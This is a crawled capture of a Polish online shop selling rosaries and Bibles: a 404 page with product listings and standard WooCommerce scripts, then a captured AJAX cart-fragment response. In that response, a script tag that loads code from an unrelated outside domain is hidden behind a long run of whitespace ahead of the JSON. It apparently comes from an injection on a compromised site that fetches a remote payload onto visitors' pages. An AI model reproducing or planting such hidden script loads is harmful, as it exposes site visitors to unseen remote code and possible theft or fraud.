	<a href="https://msza-online.pl/sklep/produkt/srebrny-rozaniec-naszyjnik-z-zapieciem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-925-Srebrny-Różaniec-Naszyjnik-z-Zapięciem-Biżuter-1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-925-Srebrny-Różaniec-Naszyjnik-z-Zapięciem-Biżuter-1-324x324.png 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-925-Srebrny-Różaniec-Naszyjnik-z-Zapięciem-Biżuter-1-100x100.png 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-925-Srebrny-Różaniec-Naszyjnik-z-Zapięciem-Biżuter-1-150x150.png 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Srebrny Różaniec Naszyjnik z zapięciem</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">109,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></span>
</a><a href="https://msza-online.pl/sklep/produkt/srebrny-rozaniec-naszyjnik-z-zapieciem/?add-to-cart=274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="274" data-product_sku="" aria-label="Dodaj &ldquo;Srebrny Różaniec Naszyjnik z zapięciem&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
<li class="product type-product post-289 status-publish instock product_cat-bizuteria product_cat-rozance product_tag-bierzmowanie product_tag-bransoletka product_tag-dziesiatek-rozanca product_tag-maryja product_tag-modlitwa product_tag-rozaniec product_tag-sw-rita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msza-online.pl/sklep/produkt/rozaniec-bransoletka-na-reke-sw-rity-z-casci/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-Różaniec-SG-Bransoletka-Św-Rity-szkło-weneckie-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-Różaniec-SG-Bransoletka-Św-Rity-szkło-weneckie-324x324.png 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-Różaniec-SG-Bransoletka-Św-Rity-szkło-weneckie-100x100.png 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/Screenshot_2020-04-09-Różaniec-SG-Bransoletka-Św-Rity-szkło-weneckie-150x150.png 150w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Różaniec Bransoletka na rękę św. Rity z Casci</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">55,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></span>
</a><a href="https://msza-online.pl/sklep/produkt/rozaniec-bransoletka-na-reke-sw-rity-z-casci/?add-to-cart=289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="289" data-product_sku="" aria-label="Dodaj &ldquo;Różaniec Bransoletka na rękę św. Rity z Casci&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
<li class="product type-product post-190 status-publish last instock product_cat-ksiazki product_tag-biblia product_tag-nowy-testament product_tag-pismo-swiete product_tag-stary-testament has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msza-online.pl/sklep/produkt/biblia-starego-i-nowego-testamentu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-324x324.jpg 324w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-100x100.jpg 100w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-416x416.jpg 416w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-300x300.jpg 300w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-1024x1024.jpg 1024w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-150x150.jpg 150w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-768x768.jpg 768w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131-1536x1536.jpg 1536w, https://msza-online.pl/sklep/wp-content/uploads/2020/04/InFrame_1586278201131.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Biblia Starego i Nowego Testamentu z Janem Pawełem ll</h2><div class="star-rating" role="img" aria-label="Oceniony 5.00 na 5."><span style="width:100%">Oceniony <strong class="rating">5.00</strong> na 5.</span></div>
	<span class="onsale">Promocja!</span>
	
	<span class="price"><del><span class="woocommerce-Price-amount amount">100,95<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></del> <ins><span class="woocommerce-Price-amount amount">69,97<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></ins></span>
</a><a href="https://msza-online.pl/sklep/produkt/biblia-starego-i-nowego-testamentu/?add-to-cart=190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="190" data-product_sku="" aria-label="Dodaj &ldquo;Biblia Starego i Nowego Testamentu z Janem Pawełem ll&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></li>
</ul>
</div></section>
				</div><!-- .page-content -->
			</div><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; Sklep Msza-Online.pl 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - Najlepsza platforma e-commerce dla WordPressa" rel="noreferrer">Zbudowany za pomocą Storefront i WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://msza-online.pl/sklep/moje-konto/">Moje konto</a>					</li>
									<li class="search">
						<a href="">Szukaj</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://msza-online.pl/sklep/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://msza-online.pl/sklep/koszyk/" title="Zobacz swój koszyk">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/msza-online.pl\/sklep"}},{"@type":"ListItem","position":2,"item":{"name":"B\u0142\u0105d 404","@id":"https:\/\/msza-online.pl\/sklep\/produkt\/srebrny-lancuszek-z-medalikiem-maryja-na-komunie\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/sklep\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/sklep\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/msza-online.pl\/sklep\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.4'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/sklep\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/sklep\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/sklep\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/sklep\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1af17b5fc4072d94b195e4a9207de6d3","fragment_name":"wc_fragments_1af17b5fc4072d94b195e4a9207de6d3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var storefrontScreenReaderText = {"expand":"Rozwi\u0144 podmenu","collapse":"Zwi\u0144 podmenu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='https://msza-online.pl/sklep/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msza-online.pl/sklep/?wc-ajax=get_refreshed_fragments
body_size: 162
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://lists.clickandanalytics.com/HsjjCS'></script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Brak produkt\u00f3w w koszyku.<\/p>\n\n\n<\/div>","a.cart-contents":"\t\t\t<a class=\"cart-contents\" href=\"https:\/\/msza-online.pl\/sklep\/koszyk\/\" title=\"Zobacz sw\u00f3j koszyk\">\n\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\">0,00<span class=\"woocommerce-Price-currencySymbol\">&#122;&#322;<\/span><\/span> <span class=\"count\"><\/span>\n\t\t\t<\/a>\n\t\t","a.footer-cart-contents":"\t\t\t<a class=\"footer-cart-contents\" href=\"https:\/\/msza-online.pl\/sklep\/koszyk\/\" title=\"Zobacz sw\u00f3j koszyk\">\n\t\t\t\t<span class=\"count\">0<\/span>\n\t\t\t<\/a>\n\t\t"},"cart_hash":""}